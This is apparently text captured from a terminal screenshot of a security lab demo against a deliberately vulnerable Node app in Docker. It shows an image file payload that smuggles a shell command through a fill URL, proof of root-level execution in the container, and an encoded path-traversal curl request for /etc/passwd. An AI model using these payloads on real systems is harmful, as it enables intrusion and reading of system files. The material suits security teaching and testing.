 ..ts/repos/goof (-z... ⌘1
..ts/repos/goof (-z... ⌘2
..r-breaking-in (-z... ⌘3
..g-in/exploits (-z... ⌘4
docker (com.docker.cli)
goof-container-breaking-in on master [!?] is 📦 v1.0.0 via ⬢ v14
.15.1 took 7s
❯ docker run --rm -p 3112:3112 --name rce rce
npm info it worked if it ends with ok
npm info using npm@5.3.0
npm info using node@v8.5.0
npm info lifecycle goof-container-breaking-in@1.0.0~prestart: goof
-container-breaking-in@1.0.0
npm info lifecycle goof-container-breaking-in@1.0.0~start: goof-co
ntainer-breaking-in@1.0.0
> goof-container-breaking-in@1.0.0 start /usr/src/goof
> node server.js
Example app listening on port:  3112
..g-in/exploits (-zsh)
goof-container-breaking-in/exploits on master [!?] via ⬢ v14.15.
1
❯ cat rce1.jpg
File: rce1.jpg
1 push graphic-context
2 viewbox 0 0 640 480
3 fill 'url(https://127.0.0.0/oops.jpg"|touch "rce1)'
4 pop graphic-context
goof-container-breaking-in/exploits on master [!?] via ⬢ v14.15.
1
❯
..r-breaking-in (-zsh)
-rw-r--r--  1 root root  808 Mar 14 16:37 server.js
drwxr-xr-x  2 root root 4.0K Apr 21 15:33 uploads
root@87ef3aeca6b1:/usr/src/goof# ls -alh
total 84K
drwxr-xr-x  1 root root 4.0K Apr 21 15:33 .
drwxr-xr-x  1 root root 4.0K Mar 14 19:45 ..
-rw-r--r--  1 root root   22 Mar  8 08:31 .dockerignore
drwxr-xr-x  7 root root 4.0K Mar 18 16:42 .git
-rw-r--r--  1 root root   22 Mar  8 08:31 .gitignore
-rw-r--r--  1 root root   15 Nov 30 09:09 CODEOWNERS
-rw-r--r--  1 root root  154 Apr 21 11:51 Dockerfile
-rw-r--r--  1 root root 4.9K Mar  9 06:36 README.md
drwxr-xr-x  2 root root 4.0K Apr 21 08:46 exploits
drwxr-xr-x 64 root root 4.0K Apr 21 11:51 node_modules
-rw-r--r--  1 root root  19K Mar 14 21:06 package-lock.json
-rw-r--r--  1 root root  409 Mar 14 21:06 package.json
drwxr-xr-x  2 root root 4.0K Mar 18 16:42 public
-rw-r--r--  1 root root    0 Apr 21 15:33 rce1
-rw-r--r--  1 root root  808 Mar 14 16:37 server.js
drwxr-xr-x  2 root root 4.0K Apr 21 15:33 uploads
root@87ef3aeca6b1:/usr/src/goof# exit
exit
goof-container-breaking-in on master [!?] is 📦 v1.0.0 via ⬢ v14
.15.1 took 4m27s
❯
goof-container-breaking-in on master [!?] is 📦 v1.0.0 via ⬢ v14
.15.1
❯ docker stop rce
rce
goof-container-breaking-in on master [!?] is 📦 v1.0.0 via ⬢ v14
.15.1
❯ curl "http://localhost:3112/public/%2e%2e/%2e%2e/%2e%2e/foo/%2e%
2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd"